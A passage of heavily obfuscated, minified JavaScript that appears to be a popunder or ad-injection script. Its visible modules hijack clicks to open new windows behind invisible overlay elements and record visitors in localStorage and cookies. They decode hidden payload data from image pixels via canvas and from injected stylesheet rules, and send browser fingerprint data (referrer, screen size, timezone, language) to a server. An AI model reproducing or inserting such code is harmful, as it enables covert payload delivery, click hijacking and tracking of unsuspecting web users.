i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aq]();},i[$.CG][$.ap]=i[$.CG][$.cI]=function(){},i[$.CG][$.aq]=function(){this[$.bd][$.CA](t,this[$.bc]);},o[$.aB]=function(n,t){u(n[$.cl]),n[$.ca]=t;},o[$.aC]=function(n){u(n[$.cl]),n[$.ca]=-$.x;},o[$.aD]=o[$.bb]=function(n){for($._Ch=$.BD;$._Ch<$.Cg;$._Ch+=$.x){switch($._Ch){case $.CC:$.BD<=t&&(n[$.cl]=q(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BD:u(n[$.cl]);break;}}},c($.Jr),o[$.aE]=$.Ct!=typeof self&&self[$.aE]||void $.BD!==n&&n[$.aE]||this&&this[$.aE],o[$.aF]=$.Ct!=typeof self&&self[$.aF]||void $.BD!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function i(n,t){this[$.bc]=n,this[$.bd]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.fw)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fi=$.BD;$._Fi<$.DD;$._Fi+=$.x){switch($._Fi){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DH=$.BD;$._DH<$.CC;$._DH+=$.x){switch($._DH){case $.x:if(t){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:try{!function(n){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:switch(r[$.HB]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.ef],r=n[$.eg];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._Fh=$.BD;$._Fh<$.CC;$._Fh+=$.x){switch($._Fh){case $.x:s=s&&s[$.Bf]?s:r,$.cc===$.$()[$.Bw][$.CA](r[$.eE])?u=function(n){m[$.Ee](function(){w(n);});}:!function(){if(r[$.Jk]&&!r[$.fy]){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return r[$.gD]=function(){n=!$.x;},r[$.Jk]($.Bv,$.ab),r[$.gD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gD];break;}}}}()?r[$.Bk]?((t=new x())[$.ga][$.gD]=function(n){w(n[$.bE]);},u=function(n){t[$.gb][$.Jk](n);}):v&&$.gg in v[$.A]($.au)?(i=v[$.ba],u=function(n){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:t[$.gg]=function(){w(n),t[$.gg]=null,i[$.br](t),t=null;},i[$.Bt](t);break;case $.BD:var t=v[$.A]($.au);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gj+f[$.Bn]()+$.gl,n=function(n){n[$.gk]===r&&$.gn==typeof n[$.bE]&&$.BD===n[$.bE][$.aI](o)&&w(+n[$.bE][$.CB](o[$.HB]));},r[$.B]?r[$.B]($.Gy,n,!$.x):r[$.gm]($.gD,n),u=function(n){r[$.Jk](o+n,$.ab);}),s[$.aE]=function(n){for($._DB=$.BD;$._DB<$.DD;$._DB+=$.x){switch($._DB){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.HB]-$.x),r=$.BD;r<t[$.HB];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.ef,n,$.eg,t);break;case $.BD:$.Fm!=typeof n&&(n=new Function($.Bv+n));break;}}},s[$.aF]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,v=r[$.y],s=Object[$.dB]&&Object[$.dB](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.fw),r($.go)));},function(n,t){for($._DD=$.BD;$._DD<$.Fu;$._DD+=$.x){switch($._DD){case $.GE:function y(){}break;case $.DD:!function(){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:try{e=$.Fm==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fm==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fy:function w(){if(!v){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:a=null,v=!$.x,function(t){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:v=!$.BD;break;case $.CC:for(var t=d[$.HB];t;){for($._Cb=$.BD;$._Cb<$.CC;$._Cb+=$.x){switch($._Cb){case $.x:s=-$.x,t=d[$.HB];break;case $.BD:for(a=d,d=[];++s<t;)a&&a[s][$.HG]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._CA=$.BD;$._CA<$.Cg;$._CA+=$.x){switch($._CA){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fs:function m(n,t){this[$.Jz]=n,this[$.aA]=t;}break;case $.GA:var a,d=[],v=!$.x,s=-$.x;break;case $.CC:function c(){throw new Error($.HJ);}break;case $.x:function o(){throw new Error($.HI);}break;case $.Fv:i[$.Ee]=function(n){for($._CG=$.BD;$._CG<$.Cg;$._CG+=$.x){switch($._CG){case $.CC:d[$.az](new m(n,t)),$.x!==d[$.HB]||v||f(w);break;case $.x:if($.x<arguments[$.HB])for(var r=$.x;r<arguments[$.HB];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.HB]-$.x);break;}}},m[$.CG][$.HG]=function(){this[$.Jz][$.Ch](null,this[$.aA]);},i[$.Ef]=$.Eg,i[$.Eg]=!$.BD,i[$.Eh]=$.$(),i[$.Ei]=[],i[$.Ej]=$.Bv,i[$.Ek]=$.$(),i.on=y,i[$.El]=y,i[$.Em]=y,i[$.En]=y,i[$.Eo]=y,i[$.Ep]=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=function(n){return[];},i[$.Eu]=function(n){throw new Error($.av);},i[$.Ev]=function(){return $.Jm;},i[$.Ew]=function(n){throw new Error($.aw);},i[$.Ex]=function(){return $.BD;};break;case $.GF:function l(){v&&a&&(v=!$.x,a[$.HB]?d=a[$.bH](d):s=-$.x,d[$.HB]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.DD;$._EB+=$.x){switch($._EB){case $.Cg:function d(n,t){try{for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return n[$.aI](r)+o;break;case $.BD:var r=n[$.ag](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Jv](n))return $.CC;break;case $.BD:if(u[$.Jv](n))return $.Cg;break;}}}break;}}},t.En=function(n){return d(c,n);},t.Pn=function(n){return d(f,n[$.bz]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.HH]($.Jm)[$.CB]($.x)[$.ag](function(n){return n;})[$.dH]()[$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]()[$.HH]($.Bv)[$.cD](function(n,t){return n+($.BD,e[$.Do])(t);},$.BD)%$.GF+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Ge,$.CD),i=new j($.Gf,$.CD),o=$.CC,c=[[$.Ey],[$.Ez,$.FA,$.FB],[$.FC,$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI]],f=[[$.FJ],[-$.Fn],[-$.Fo],[-$.Fp,-$.Fq],[$.Fa,$.FB,-$.FJ,-$.Fr]],a=[[$.Fb],[$.Fc],[$.Fd],[$.Fe],[$.Ff]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._p=$.BD;$._p<$.GF;$._p+=$.x){switch($._p){case $.GA:f[$.Fh]=($.BD,i.Vn)(o.C,d),a[$.Fh]=o.I,window[$.B]($.Gy,($.BD,i.Qn)(f,e.Sn,u.Z)),window[$.B]($.Gy,($.BD,i.Qn)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.GE),o=r($.BD),c=t.nn=$.$(),f=t[$.HA]=$.$(),a=t[$.Fg]=$.$();break;case $.Cg:c[$.Fh]=o.N,window[$.B]($.Gy,($.BD,i.Qn)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Fg]=t[$.HA]=t.nn=void $.BD;break;case $.DD:var d=c[$.HB]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._DF=$.BD;$._DF<$.Fv;$._DF+=$.x){switch($._DF){case $.GE:function j(){l&&(window[$.C](a.Yt,l,a.Zt),l=void $.BD),y();}break;case $.DD:function m(){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:s=n[$.aJ](function(n){for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:return o[$.p]=a.Rt,o[$.ak]=r+$.dC,o[$.bA]=e+$.dC,o[$.q]=u+$.dC,o[$.r]=i+$.dC,_(o);break;case $.BD:var t=($.BD,c[$.Dr])(n),r=t[$.ak],e=t[$.bA],u=t[$.cf],i=t[$.cg],o=$.$();break;}}}),w=q(m,a.Tt);break;case $.x:var n=($.BD,c[$.Ds])(a.It)[$.ag](function(n){for($._Cv=$.BD;$._Cv<$.CC;$._Cv+=$.x){switch($._Cv){case $.x:return!a.Ct[$.eq](function(n){return[t,r][$.Bu](a.zt)===n;});break;case $.BD:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BD:y();break;}}}break;case $.Fy:function p(n,t){for($._o=$.BD;$._o<$.CC;$._o+=$.x){switch($._o){case $.x:return f[$.Jj](e);break;case $.BD:var r=t-n,e=f[$.Bn]()*r+n;break;}}}break;case $.Cg:var s=[],l=void $.BD,w=void $.BD,h=b(v.S);break;case $.Fs:function g(n){return n[p($.BD,n[$.HB])];}break;case $.GA:function y(){s=s[$.ag](function(n){return n[$.Ck]&&n[$.Ck][$.br](n),!$.x;}),w&&u(w);}break;case $.CC:var e,i=r($.Gg),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.GF),a=r($.Gh),d=r($.Gi),v=r($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.ur=m,t.ir=y,t.or=_,t.tr=function(r){for($._Cj=$.BD;$._Cj<$.Cg;$._Cj+=$.x){switch($._Cj){case $.CC:l=function(n){($.BD,d[$.Fi])(r)&&(n[$.dg](),n[$.dh](),j(),(document[$.c]||document[$.ba])[$.Bt](e[$.ct]));},window[$.B](a.Yt,l,a.Zt),e[$.Ip][$.B](a.Kt,function(n){for($._CB=$.BD;$._CB<$.Cg;$._CB+=$.x){switch($._CB){case $.CC:t&&r===v.a&&($.BD,d[$.Fj])(r),e[$.ct][$.eB]();break;case $.x:var t=($.BD,o[$.Cj])($.HD+h+$.fC+r);break;case $.BD:n[$.dg](),n[$.dh](),n[$.di]();break;}}},a.Zt);break;case $.x:var e=function(n){for($._BE=$.BD;$._BE<$.GF;$._BE+=$.x){switch($._BE){case $.GA:return o[$.ct]=e,o[$.Ip]=i,o;break;case $.CC:var i=e[$.J]($.Cb)[$.BD];break;case $.Cg:i[$.cs]=a.Gt,i[$.l][$.p]=$.db,i[$.l][$.HE]=p($.dp,$.dq),i[$.l][$.q]=p($.eC,$.eD)+$.do,i[$.l][$.r]=p($.eC,$.eD)+$.do,i[$.l][$.ak]=p($.BD,$.DD)+$.dC,i[$.l][$.dD]=p($.BD,$.DD)+$.dC,i[$.l][$.bA]=p($.BD,$.DD)+$.dC,i[$.l][$.dE]=p($.BD,$.DD)+$.dC;break;case $.x:e[$.Cc]=u;break;case $.DD:var o=$.$();break;case $.BD:var t=g(a.Xt),r=g(a.Ut),e=document[$.A](t),u=r[$.CE]($.dJ,n);break;}}}($.HD+h+$.fC+r);break;case $.BD:($.BD,d[$.Fi])(r)&&m();break;}}},t.er=j,t.nr=function(){return void $.BD===l;},t.rr=function(n){h=n;};break;case $.GF:function _(t){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return Object[$.aa](t)[$.k](function(n){r[$.l][n]=t[n];}),(document[$.c]||document[$.ba])[$.Bt](r),r;break;case $.BD:var r=a.Ht[$.Cq](a.Jt);break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FC=$.BD;$._FC<$.Fs;$._FC+=$.x){switch($._FC){case $.Fy:window[c]||(window[c]=$.$());break;case $.Cg:r.cr=function(){for($._Bk=$.BD;$._Bk<$.GA;$._Bk+=$.x){switch($._Bk){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+s<new e()[$.bx]())return _(new e()[$.bx](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.bx]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.fr=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.bx](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fi]=function(n){for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return!$.BD;break;case $.BD:try{for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:if(u)return new e()[$.bx]()>m(u,$.Fv);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fj]=function(n){for($._u=$.BD;$._u<$.DD;$._u+=$.x){switch($._u){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.bx]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GA:function y(){for($._v=$.BD;$._v<$.GA;$._v+=$.x){switch($._v){case $.Cg:var r=n[$.HH](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[v]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Fv)||new e()[$.bx](),m(c,$.Fv)||$.BD,m(o,$.Fv)||$.BD];break;case $.CC:try{n||(n=w[v]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Ew=$.BD;$._Ew<$.Cg;$._Ew+=$.x){switch($._Ew){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[v]=u;}catch(n){}break;case $.x:try{t[v]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gj),a=u($.x),d=u($.BD),o=$.DJ,v=$.Fk+d.e+$.al,c=$.Da,s=d.w*i.ar,l=d.h*i.dr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.dr=$.It,t.ar=$.Iu;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ei=$.BD;$._Ei<$.GA;$._Ei+=$.x){switch($._Ei){case $.Cg:function i(n){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:i!==l&&i!==w||(t===h?(d[$.cn]=m,d[$.eG]=s.O,d[$.cr]=s.e,d[$.eH]=s.a):t!==_||!o||f&&!a||(d[$.cn]=p,d[$.cp]=o,($.BD,v.Ot)(r,c,u,e)[$.cH](function(n){for($._Dp=$.BD;$._Dp<$.CC;$._Dp+=$.x){switch($._Dp){case $.x:t[$.cn]=g,t[$.cm]=r,t[$.cp]=o,t[$.bE]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fG](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:t[$.cn]=b,t[$.cm]=r,t[$.cp]=o,t[$.cu]=n&&n[$.Gy],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cn]&&j(i,d));break;case $.BD:var r=n&&n[$.bE]&&n[$.bE][$.cm],t=n&&n[$.bE]&&n[$.bE][$.cn],e=n&&n[$.bE]&&n[$.bE][$.c],u=n&&n[$.bE]&&n[$.bE][$.co],i=n&&n[$.bE]&&n[$.bE][$.Jl],o=n&&n[$.bE]&&n[$.bE][$.cp],c=n&&n[$.bE]&&n[$.bE][$.cq],f=n&&n[$.bE]&&n[$.bE][$.cr],a=f===s.e||f===s.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:window[$.B]($.Gy,i);break;case $.BD:try{(e=new y(l))[$.B]($.Gy,i),(u=new y(w))[$.B]($.Gy,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._t=$.BD;$._t<$.CC;$._t+=$.x){switch($._t){case $.x:window[$.Jk](t,$.ab);break;case $.BD:switch(t[$.Jl]=n){case w:u[$.Jk](t);break;case l:default:e[$.Jk](t);}break;}}}break;case $.CC:var v=r($.Gd),s=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,p=$.Dg,b=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FG=$.BD;$._FG<$.Fy;$._FG+=$.x){switch($._FG){case $.GA:function x(n){return z(b(n)[$.HH]($.Bv)[$.aJ](function(n){return $.do+($.Hi+n[$.bl]($.BD)[$.Bw]($.Fw))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fm==typeof Symbol&&$.aj==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.Fm==typeof Symbol&&n[$.fl]===Symbol&&n!==Symbol[$.CG]?$.aj:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Eo=$.BD;$._Eo<$.CC;$._Eo+=$.x){switch($._Eo){case $.x:i[$.cj]=n,i[$.cs]=O.Qt,i[$.cn]=O.Vt,i[$.dF]=O.Wt,document[$.Co][$.de](i,document[$.Co][$.Cf]),i[$.Js]=function(){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:var t,r;break;case $.BD:try{for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:i[$.Ck][$.br](i),o===S.Yn?e(A(n)):e(x(n));break;case $.BD:var n=(t=i[$.cj],((r=h[$.CG][$.CB][$.CA](document[$.fm])[$.ag](function(n){return n[$.cj]===t;})[$.bJ]()[$.gB])[$.BD][$.gC][$.fr]($.gE)?r[$.BD][$.l][$.gH]:r[$.CC][$.l][$.gH])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Gz]=function(){i[$.Ck][$.br](i),u();};break;case $.BD:var i=document[$.A](O.$t);break;}}});},t.At=function(t,w){return new v[$.Cj](function(s,n){for($._FE=$.BD;$._FE<$.CC;$._FE+=$.x){switch($._FE){case $.x:l[$.dF]=$.dc,l[$.i]=t,l[$.Js]=function(){for($._Ey=$.BD;$._Ey<$.Fy;$._Ey+=$.x){switch($._Ey){case $.GA:var d=c(i[$.Bu]($.Bv)[$.fJ]($.BD,u)),v=w===S.Yn?A(d):x(d);break;case $.CC:var t=n[$.eo]($.et);break;case $.Cg:t[$.ea](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GF:return s(v);break;case $.DD:for(var r=t[$.ep]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bE],u=e[$.CB]($.BD,$.GB)[$.ag](function(n,t){return(t+$.x)%$.DD;})[$.af]()[$.cD](function(n,t,r){return n+t*f[$.fH]($.gA,r);},$.BD),i=[],o=$.GB;o<e[$.HB];o++)if((o+$.x)%$.DD){for($._Et=$.BD;$._Et<$.CC;$._Et+=$.x){switch($._Et){case $.x:(w===S.Yn||$.Jf<=a)&&i[$.az](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.es);break;}}},l[$.Gz]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:return new v[$.Cj](function(t,r){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(e[$.Jn](a,u),e[$.cq]=f,e[$.cz]=!$.BD,e[$.Jo](S.Ln,c(o(i))),e[$.Js]=function(){for($._Dc=$.BD;$._Dc<$.CC;$._Dc+=$.x){switch($._Dc){case $.x:n[$.cB]=e[$.cB],n[$.Di]=f===S.Un?g[$.fb](e[$.Di]):e[$.Di],$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?t(n):r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));break;case $.BD:var n=$.$();break;}}},e[$.Gz]=function(){r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));},a===S.Zn){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:e[$.Jo](S.sn,S.Xn),e[$.Jp](n);break;case $.BD:var n=$.eF===(void $.BD===d?$.Ct:j(d))?g[$.fb](d):d;break;}}}else e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}});break;case $.BD:var f=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,a=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,d=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Et=function(t,m){for($._En=$.BD;$._En<$.CC;$._En+=$.x){switch($._En){case $.x:return new v[$.Cj](function(f,a){for($._Ek=$.BD;$._Ek<$.Cg;$._Ek+=$.x){switch($._Ek){case $.CC:window[$.B]($.Gy,n),v[$.i]=t,(document[$.c]||document[$.ba])[$.Bt](v),w=q(h,O.Nt),l=q(h,O.Bt);break;case $.x:function n(n){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:if(t===d)if(u(w),null===n[$.bE][t]){for($._Dd=$.BD;$._Dd<$.CC;$._Dd+=$.x){switch($._Dd){case $.x:r[t]=$.$($.fe,$.fh,$.cm,c(o(m)),$.co,_,$.c,$.eF===(void $.BD===p?$.Ct:j(p))?g[$.fb](p):p),_===S.Zn&&(r[t][$.fs]=g[$.fb]($.$($.IG,S.Xn))),v[$.w][$.Jk](r,$.ab);break;case $.BD:var r=$.$();break;}}}else{for($._Ed=$.BD;$._Ed<$.Cg;$._Ed+=$.x){switch($._Ed){case $.CC:e[$.cB]=i[$.gF],e[$.Di]=y===S.Yn?A(i[$.c]):x(i[$.c]),$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?f(e):a(new Error($.ew+e[$.cB]+$.fg+m));break;case $.x:var e=$.$(),i=g[$.ac](b(n[$.bE][t]));break;case $.BD:s=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.aa](n[$.bE])[$.bJ]();break;}}}break;case $.BD:var d=($.BD,i.st)(t),v=($.BD,i.lt)(),s=!$.x,l=void $.BD,w=void $.BD,h=function(){try{v[$.Ck][$.br](v),window[$.C]($.Gy,n),s||a(new Error($.er));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,_=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,p=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function A(n){for($._BB=$.BD;$._BB<$.CC;$._BB+=$.x){switch($._BB){case $.x:return new p(t)[$.aJ](function(n,t){return r[$.bl](t);});break;case $.BD:var r=b(n),t=new s(r[$.HB]);break;}}}break;case $.DD:var e,O=r($.Gh),S=r($.Fy),i=r($.GC),a=r($.Fs),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FD=$.BD;$._FD<$.Fs;$._FD+=$.x){switch($._FD){case $.Fy:s.mr=$.Dl,s.yr=$.DG,s._r=$.Iv,s.pr=$.Iw,s.br=$.Ix,s.gr=$.Il;break;case $.Cg:u.St=function(n,r){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:t[f]=a+$.x,t[o]=new e()[$.bx](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Fv)||$.BD;break;}}},u.xt=function(r,u,i){for($._DA=$.BD;$._DA<$.Cg;$._DA+=$.x){switch($._DA){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cx=$.BD;$._Cx<$.DD;$._Cx+=$.x){switch($._Cx){case $.Cg:g=b,j=$.ay+($.BD,E.$)()+$.fI,O=Object[$.aa](g)[$.aJ](function(n){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return[n,t][$.Bu]($.fi);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.fv),(k=new window[$.ai]())[$.Jn]($.Ic,j,!$.BD),k[$.Jo](q.sn,q.Jn),k[$.Jp](O);break;case $.x:t[d]=w,t[v]=$.BD;break;case $.CC:var b=$.$($.ds,r,$.dt,_,$.du,h,$.dv,i,$.dw,w,$.fn,function(){for($._CD=$.BD;$._CD<$.DD;$._CD+=$.x){switch($._CD){case $.Cg:return t[P]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[P];break;}}}(),$.dx,p,$.dy,l,$.dz,s,$.eI,n[$.dk],$.em,window[$.bk][$.q],$.en,window[$.bk][$.r],$.co,u||M,$.ev,new e()[$.bz](),$.ex,($.BD,x[$.Cj])(i),$.ey,($.BD,x[$.Cj])(_),$.ez,($.BD,x[$.Cj])(p),$.fA,n[$.dr]||n[$.el]);break;case $.BD:var s=m(t[v],$.Fv)||$.BD,l=m(t[a],$.Fv),w=new e()[$.bx](),h=w-l,y=document,_=y[$.dt],p=window[$.cb][$.cj];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],v=c[$.CC];break;}}};break;case $.GA:var P=$.Dj,a=$.Dk,d=$.Dl,v=$.DH,M=$.Dm,s=$.$();break;case $.CC:var S=function(n,t){for($._Ex=$.BD;$._Ex<$.Cg;$._Ex+=$.x){switch($._Ex){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[P,e][$.Bu](r),[P,e,a][$.Bu](r),[P,e,d][$.Bu](r)];break;case $.BD:var 